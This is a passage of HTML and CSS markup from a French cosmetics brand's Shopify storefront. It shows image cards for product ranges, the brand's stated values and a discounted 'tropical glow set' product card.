  <div
    class="
      card
      card--standard
       card--media
      
      
      
      
      
        card--title-position-none card--title-position-over
      
    "
    style="
      --ratio-percent: 125.0%;
      
        --collection-card-text-alignment: center;
        
        --title-bg-color: 0, 0, 0;
        --title-bg-opacity: 0.0;
      
    "
  >
    <div
      class="card__inner color-background-2 gradient ratio"
      style="--ratio-percent: 125.0%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Deo_1.jpg?v=1749846120&width=165 165w,//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Deo_1.jpg?v=1749846120&width=330 330w,//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Deo_1.jpg?v=1749846120&width=535 535w,//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Deo_1.jpg?v=1749846120&width=750 750w,//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Deo_1.jpg?v=1749846120&width=1000 1000w,//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Deo_1.jpg?v=1749846120&width=1500 1500w,//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Deo_1.jpg?v=1749846120 2400w
              "
              src="//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Deo_1.jpg?v=1749846120&width=1500"
              sizes="
                (min-width: 1600px) 500px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="3200"
              width="2400"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
    

  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:3;"
                  
                    data-mobile-columns="2"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
      
      
        card--title-position-none card--title-position-over
      
    "
    style="
      --ratio-percent: 125.0%;
      
        --collection-card-text-alignment: center;
        
        --title-bg-color: 0, 0, 0;
        --title-bg-opacity: 0.0;
      
    "
  >
    <div
      class="card__inner color-background-2 gradient ratio"
      style="--ratio-percent: 125.0%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Creme_1.jpg?v=1749846037&width=165 165w,//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Creme_1.jpg?v=1749846037&width=330 330w,//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Creme_1.jpg?v=1749846037&width=535 535w,//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Creme_1.jpg?v=1749846037&width=750 750w,//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Creme_1.jpg?v=1749846037&width=1000 1000w,//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Creme_1.jpg?v=1749846037&width=1500 1500w,//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Creme_1.jpg?v=1749846037 2400w
              "
              src="//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Creme_1.jpg?v=1749846037&width=1500"
              sizes="
                (min-width: 1600px) 500px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="3200"
              width="2400"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
    

  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:4;"
                  
                    data-mobile-columns="2"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
      
      
        card--title-position-none card--title-position-over
      
    "
    style="
      --ratio-percent: 125.0%;
      
        --collection-card-text-alignment: center;
        
        --title-bg-color: 0, 0, 0;
        --title-bg-opacity: 0.0;
      
    "
  >
    <div
      class="card__inner color-background-2 gradient ratio"
      style="--ratio-percent: 125.0%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Brumes_1.jpg?v=1749846015&width=165 165w,//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Brumes_1.jpg?v=1749846015&width=330 330w,//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Brumes_1.jpg?v=1749846015&width=535 535w,//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Brumes_1.jpg?v=1749846015&width=750 750w,//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Brumes_1.jpg?v=1749846015&width=1000 1000w,//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Brumes_1.jpg?v=1749846015&width=1500 1500w,//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Brumes_1.jpg?v=1749846015 2400w
              "
              src="//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Brumes_1.jpg?v=1749846015&width=1500"
              sizes="
                (min-width: 1600px) 500px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="3200"
              width="2400"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
    

  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:5;"
                  
                    data-mobile-columns="2"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
      
      
        card--title-position-none card--title-position-over
      
    "
    style="
      --ratio-percent: 125.0%;
      
        --collection-card-text-alignment: center;
        
        --title-bg-color: 0, 0, 0;
        --title-bg-opacity: 0.0;
      
    "
  >
    <div
      class="card__inner color-background-2 gradient ratio"
      style="--ratio-percent: 125.0%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Huiles_1.jpg?v=1749845950&width=165 165w,//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Huiles_1.jpg?v=1749845950&width=330 330w,//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Huiles_1.jpg?v=1749845950&width=535 535w,//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Huiles_1.jpg?v=1749845950&width=750 750w,//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Huiles_1.jpg?v=1749845950&width=1000 1000w,//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Huiles_1.jpg?v=1749845950&width=1500 1500w,//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Huiles_1.jpg?v=1749845950 2400w
              "
              src="//paalm.co/cdn/shop/files/Vignettes_Homepage_-_Huiles_1.jpg?v=1749845950&width=1500"
              sizes="
                (min-width: 1600px) 500px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="3200"
              width="2400"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
    

  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:6;"
                  
                    data-mobile-columns="2"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
      
      
        card--title-position-none card--title-position-over
      
    "
    style="
      --ratio-percent: 125.0%;
      
        --collection-card-text-alignment: center;
        
        --title-bg-color: 0, 0, 0;
        --title-bg-opacity: 0.0;
      
    "
  >
    <div
      class="card__inner color-background-2 gradient ratio"
      style="--ratio-percent: 125.0%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//paalm.co/cdn/shop/files/Vignettes_Homepage_-_kit.jpg?v=1749845903&width=165 165w,//paalm.co/cdn/shop/files/Vignettes_Homepage_-_kit.jpg?v=1749845903&width=330 330w,//paalm.co/cdn/shop/files/Vignettes_Homepage_-_kit.jpg?v=1749845903&width=535 535w,//paalm.co/cdn/shop/files/Vignettes_Homepage_-_kit.jpg?v=1749845903&width=750 750w,//paalm.co/cdn/shop/files/Vignettes_Homepage_-_kit.jpg?v=1749845903&width=1000 1000w,//paalm.co/cdn/shop/files/Vignettes_Homepage_-_kit.jpg?v=1749845903&width=1500 1500w,//paalm.co/cdn/shop/files/Vignettes_Homepage_-_kit.jpg?v=1749845903 2400w
              "
              src="//paalm.co/cdn/shop/files/Vignettes_Homepage_-_kit.jpg?v=1749845903&width=1500"
              sizes="
                (min-width: 1600px) 500px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="3200"
              width="2400"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div></div>
    

  </div>
</div>

                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
      
    </div></div>
</div>


<style> #shopify-section-template--26230845604106__collection_list_PgWqMx #SectionHeading-template--25387778441482__collection_list_FbpGJF {color: #e58aa0 !important;} #shopify-section-template--26230845604106__collection_list_PgWqMx .full-unstyled-link {color: #f2ece7;} </style></section><section id="shopify-section-template--26230845604106__collection_list_FbpGJF" class="shopify-section section section-collection-list"><style data-shopify>.section-template--26230845604106__collection_list_FbpGJF-padding {
    padding-top: 18px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26230845604106__collection_list_FbpGJF-padding {
      padding-top: 24px;
      padding-bottom: 24px;
    }
  }

  #collection-list-template--26230845604106__collection_list_FbpGJF {
    --grid-desktop-vertical-spacing: 12px;
    --grid-desktop-horizontal-spacing: 12px;
    --grid-mobile-vertical-spacing: 12px;
    --grid-mobile-horizontal-spacing: 12px;
  }
  
    #collection-list-template--26230845604106__collection_list_FbpGJF .collection-card-wrapper {
      --collection-card-corner-radius: 2.0rem;
    }
    #collection-list-template--26230845604106__collection_list_FbpGJF .card__heading {
      font-size: 3.0rem;
    }
    @media screen and (min-width: 750px) {
      #collection-list-template--26230845604106__collection_list_FbpGJF .card__heading {
        font-size: 3.6rem;
      }
    }
    
    #collection-list-template--26230845604106__collection_list_FbpGJF .card--title-position-over .card__content--main {
      --color-foreground: 255, 255, 255;
    }
  
  
  #collection-list-template--26230845604106__collection_list_FbpGJF .collection-card__cta {
    --color-base-accent-1: 24, 219, 255;
    --color-base-outline-button-labels: 24, 219, 255;
    font-size: 1.4rem;
    min-height: calc(3.0em + var(--buttons-border-width)* 2);
    padding: 0 1.6em;
    margin-top: 1.0em;
  }
  @media screen and (min-width: 750px) {
    #collection-list-template--26230845604106__collection_list_FbpGJF .collection-card__cta {
      font-size: 1.6rem;
    }
  }

  .color-scheme-template--26230845604106__collection_list_FbpGJF.color-custom {
    --color-background: 249, 242, 234;
    --gradient-background: #f9f2ea;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="color-scheme-template--26230845604106__collection_list_FbpGJF color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection-list-wrapper page-width mobile-full-page isolate no-heading no-mobile-link section-template--26230845604106__collection_list_FbpGJF-padding"><div
      id="collection-list-template--26230845604106__collection_list_FbpGJF"
      class="collection-list contains-card contains-card--collection contains-card--standard collection-list--2-items"
      style="--columns-desktop: 2;--columns-mobile: 1;--gap-desktop:12px;--gap-mobile:12px;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:24px;"
    >
        <splide-component
          data-type="slide"
          data-autoplay="false"
          data-autoplay-speed="5"
          data-arrows-color="accent-2"
          data-dots-color="inverse"
          data-slides-desktop="2"
          data-per-move-desktop="1"
          data-gap-desktop="12"
          data-side-padding-desktop="0"
          data-padding-calc-desktop="true"
          data-slides-mobile="1"
          data-gap-mobile="12"
          data-side-padding-mobile="24"
          
            data-destroy-desktop="true"
          
        >
      
      <div
        class="splide splide--desktop-dots-under splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--destroy-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
        
        
          data-mobile-adaptive-height="true"
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:1;"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
      
      
        card--title-position-over-bottom card--title-position-over
      
    "
    style="
      --ratio-percent: 125.0%;
      
        --collection-card-text-alignment: left;
        
        --title-bg-color: 255, 255, 255;
        --title-bg-opacity: 0.0;
      
    "
  >
    <div
      class="card__inner color-accent-1 gradient ratio"
      style="--ratio-percent: 125.0%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//paalm.co/cdn/shop/files/HomePage-Slider_GammeC_1.webp?v=1749845342&width=165 165w,//paalm.co/cdn/shop/files/HomePage-Slider_GammeC_1.webp?v=1749845342&width=330 330w,//paalm.co/cdn/shop/files/HomePage-Slider_GammeC_1.webp?v=1749845342&width=535 535w,//paalm.co/cdn/shop/files/HomePage-Slider_GammeC_1.webp?v=1749845342&width=750 750w,//paalm.co/cdn/shop/files/HomePage-Slider_GammeC_1.webp?v=1749845342&width=1000 1000w,//paalm.co/cdn/shop/files/HomePage-Slider_GammeC_1.webp?v=1749845342 1125w
              "
              src="//paalm.co/cdn/shop/files/HomePage-Slider_GammeC_1.webp?v=1749845342&width=1500"
              sizes="
                (min-width: 1600px) 750px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1125"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/gamme-corps"
                
                class="full-unstyled-link"
              >
                
                  Gamme corps

              </a>
            </h3></div>
        </div></div>
    
<div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/gamme-corps"
                
                class="full-unstyled-link"
              >
                
                  Gamme corps


              </a>
            </h3>
              <a
                
                  href="/collections/gamme-corps"
                
                class="collection-card__cta button button--primary"
              >
                DÉCOUVRIR
              </a>
            
          </div>
        </div>
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:2;"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
      
      
        card--title-position-over-bottom card--title-position-over
      
    "
    style="
      --ratio-percent: 125.0%;
      
        --collection-card-text-alignment: left;
        
        --title-bg-color: 255, 255, 255;
        --title-bg-opacity: 0.0;
      
    "
  >
    <div
      class="card__inner color-accent-1 gradient ratio"
      style="--ratio-percent: 125.0%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//paalm.co/cdn/shop/files/HomePage-Slider_GammeB_1.webp?v=1749845402&width=165 165w,//paalm.co/cdn/shop/files/HomePage-Slider_GammeB_1.webp?v=1749845402&width=330 330w,//paalm.co/cdn/shop/files/HomePage-Slider_GammeB_1.webp?v=1749845402&width=535 535w,//paalm.co/cdn/shop/files/HomePage-Slider_GammeB_1.webp?v=1749845402&width=750 750w,//paalm.co/cdn/shop/files/HomePage-Slider_GammeB_1.webp?v=1749845402&width=1000 1000w,//paalm.co/cdn/shop/files/HomePage-Slider_GammeB_1.webp?v=1749845402 1125w
              "
              src="//paalm.co/cdn/shop/files/HomePage-Slider_GammeB_1.webp?v=1749845402&width=1500"
              sizes="
                (min-width: 1600px) 750px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1125"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/gamme-bronzage"
                
                class="full-unstyled-link"
              >
                
                  gamme bronzage

              </a>
            </h3></div>
        </div></div>
    
<div class="card__content card__content--main">
          <div class="card__information">
            <h3 class="card__heading">
              <a
                
                  href="/collections/gamme-bronzage"
                
                class="full-unstyled-link"
              >
                
                  gamme bronzage


              </a>
            </h3>
              <a
                
                  href="/collections/gamme-bronzage"
                
                class="collection-card__cta button button--primary"
              >
                DÉCOUVRIR
              </a>
            
          </div>
        </div>
  </div>
</div>

                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
      
        </splide-component>
      
    </div></div>
</div>


<style> #shopify-section-template--26230845604106__collection_list_FbpGJF #SectionHeading-template--25387778441482__collection_list_FbpGJF {color: #e58aa0 !important;} #shopify-section-template--26230845604106__collection_list_FbpGJF .card__heading {display: none;} </style></section><div id="shopify-section-template--26230845604106__image_with_text_i9xPMh" class="shopify-section section"><style data-shopify>.section-template--26230845604106__image_with_text_i9xPMh-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26230845604106__image_with_text_i9xPMh-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }

    #image-with-text-template--26230845604106__image_with_text_i9xPMh .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--26230845604106__image_with_text_i9xPMh .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--26230845604106__image_with_text_i9xPMh.color-custom {
    --color-background: 249, 242, 234;
    --gradient-background: #f9f2ea;
    --color-foreground: 230, 134, 153;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--26230845604106__image_with_text_i9xPMh.color-custom {
    --color-background: 254, 253, 252;
    --gradient-background: #fefdfc;
  }</style><div id="image-with-text-template--26230845604106__image_with_text_i9xPMh" class="section-color-scheme-template--26230845604106__image_with_text_i9xPMh color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--overlap image-with-text--mobile-normal page-width isolate collapse-corners different-colors section-template--26230845604106__image_with_text_i9xPMh-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--26230845604106__image_with_text_i9xPMh color-custom global-media-settings media"
          
            style="padding-bottom: 66.66666666666666%;"
          
        ><img src="//paalm.co/cdn/shop/files/HomePage-Slider_FAQ.webp?v=1749846238&amp;width=1500" alt="" srcset="//paalm.co/cdn/shop/files/HomePage-Slider_FAQ.webp?v=1749846238&amp;width=165 165w, //paalm.co/cdn/shop/files/HomePage-Slider_FAQ.webp?v=1749846238&amp;width=360 360w, //paalm.co/cdn/shop/files/HomePage-Slider_FAQ.webp?v=1749846238&amp;width=535 535w, //paalm.co/cdn/shop/files/HomePage-Slider_FAQ.webp?v=1749846238&amp;width=750 750w, //paalm.co/cdn/shop/files/HomePage-Slider_FAQ.webp?v=1749846238&amp;width=1070 1070w, //paalm.co/cdn/shop/files/HomePage-Slider_FAQ.webp?v=1749846238&amp;width=1500 1500w" width="1500" height="1000" loading="lazy" sizes="(min-width: 1600px) 750px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--26230845604106__image_with_text_i9xPMh"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-custom color-scheme-template--26230845604106__image_with_text_i9xPMh content-container"
        ><h2 class="image-with-text__heading h0 title-with-highlight" style='--hightlight-color:#6d388b' >
                  nos valeurs
                </h2>
              



<div
  class="product__text-container product__text-container-text_with_icon_9ikJFr product__text-container--left product__text-container--mobile-left product__text-container--vertical product__text-container--100% product__text-container--multiple"
  style="--item-count:3;--mobile-text-size: 1.6rem;--desktop-text-size: 2.2rem;--icon-scale:1.55;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  

>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#e68699;--icon-color:#271916;"
    >
      
      <span>Efficacité</span>
    </p>
  
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#e68699;--icon-color:#271916;"
    >
      
      <span>Sensorialité</span>
    </p>
  
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#e68699;--icon-color:#271916;"
    >
      
      <span>Compo clean</span>
    </p>
  
</div>

              



<div
  class="product__text-container product__text-container-text_with_icon_NJeYTB product__text-container--left product__text-container--mobile-left product__text-container--vertical product__text-container--100% product__text-container--multiple"
  style="--item-count:3;--mobile-text-size: 1.6rem;--desktop-text-size: 2.2rem;--icon-scale:1.55;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  

>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#e68699;--icon-color:#ffaa4d;"
    >
      
      <span>Made in France & UK</span>
    </p>
  
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#e68699;--icon-color:#ffaa4d;"
    >
      
      <span>Parfums de Grasse</span>
    </p>
  
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#e68699;--icon-color:#ffaa4d;"
    >
      
      <span>Vegan & cruelty-free</span>
    </p>
  
</div>

              </div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--26230845604106__featured_collection_deWMrQ" class="shopify-section section"><link rel="stylesheet" href="//paalm.co/cdn/shop/t/16/assets/template-collection.css?v=131127499998367489021760519556" media="print" onload="this.media='all'"><noscript><link href="//paalm.co/cdn/shop/t/16/assets/template-collection.css?v=131127499998367489021760519556" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--26230845604106__featured_collection_deWMrQ-padding {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .collection-template--26230845604106__featured_collection_deWMrQ .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--26230845604106__featured_collection_deWMrQ-padding {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .collection-template--26230845604106__featured_collection_deWMrQ .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--26230845604106__featured_collection_deWMrQ.color-custom {
    --color-background: 254, 253, 252;
    --gradient-background: #fefdfc;
    
    --color-foreground: 62, 39, 35;
    --color-button: 243, 236, 231;
    --color-button-text: 62, 39, 35;
  }
  
</style><div class="color-scheme-template--26230845604106__featured_collection_deWMrQ color-custom isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--26230845604106__featured_collection_deWMrQ section-template--26230845604106__featured_collection_deWMrQ-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2
          class="title h1 title-with-highlight"
          style="--hightlight-color:#3e2723"
        >
          <strong>sets & routines</strong>
        </h2></div>

    <div class="page-width">
      <div
        class="product-grid contains-card contains-card--product contains-card--standard grid--stretch"
        style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:8px;--gap-mobile:1.5rem;--right-padding-desktop:150px;--left-padding-desktop:150px;--side-padding-mobile:24px;"
      >
        
          <splide-component
            data-type="loop"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="4"
            data-per-move-desktop="1"
            data-per-move-mobile="1"
            data-gap-desktop="8"
            data-side-padding-desktop="150"
            data-padding-calc-desktop="true"
            data-slides-mobile="2"
            data-gap-mobile="15"
            
              data-side-padding-mobile="24"
            
            
              data-destroy-mobile="true"
            
          >
        
        <div
          class="splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--destroy-mobile splide--precalc-width-desktop splide--precalc-padding-desktop"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-accent-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media !hv-rounded-[15px]">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=165 165w,//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=360 360w,//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=533 533w,//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=720 720w,//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=940 940w,//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_TropicalGlow_1.webp?v=1762988876&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="tropical glow set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-template--26230845604106__featured_collection_deWMrQ8243394642186-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/tropical-glow-set"
                id="StandardCardNoMediaLink-template--26230845604106__featured_collection_deWMrQ-8243394642186"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26230845604106__featured_collection_deWMrQ-8243394642186 NoMediaStandardBadge-template--26230845604106__featured_collection_deWMrQ-8243394642186"
              >
                tropical glow set
              </a>
            </h3>
          </div>
          <div class="card__badge top right *:!hv-rounded-full !hv-mr-[3px]">
              
              
                <span
                  id="NoMediaStandardBadge-template--26230845604106__featured_collection_deWMrQ-8243394642186"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title-template--26230845604106__featured_collection_deWMrQ-8243394642186"
            
          >
            
            <a
              href="/products/tropical-glow-set"
              id="CardLink-template--26230845604106__featured_collection_deWMrQ-8243394642186"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26230845604106__featured_collection_deWMrQ-8243394642186 Badge-template--26230845604106__featured_collection_deWMrQ-8243394642186"
            >
              tropical glow set
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Distributeur :</span>
              <div class="caption-with-letter-spacing light">BRONZAGE VISAGE & CORPS</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        79,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        79,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            99,90€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--26230845604106__featured_collection_deWMrQ-8243394642186"
              class="badge badge--bottom-left color-background-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-accent-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media !hv-rounded-[15px]">
            <div class="media media--transparent media--hover-effect">
              
              <img
